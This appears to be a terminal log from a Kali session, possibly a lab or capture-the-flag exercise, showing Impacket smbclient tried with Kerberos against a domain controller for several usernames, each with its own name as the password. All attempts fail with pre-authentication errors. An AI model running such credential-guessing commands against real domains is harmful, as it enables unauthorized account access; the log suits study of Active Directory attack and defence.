 kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:06:57 zsh ❯ user='asmith'
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:07:47 zsh ❯ impacket-smbclient $domain/$user:$user@dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:07:51 zsh ❯ user='jhall'
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:07:56 zsh ❯ impacket-smbclient $domain/$user:$user@dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:08:00 zsh ❯ user='khicks'
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:08:18 zsh ❯ impacket-smbclient $domain/$user:$user@dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:08:22 zsh ❯ user='sjenkins'
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:08:37 zsh ❯ impacket-smbclient $domain/$user:$user@dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh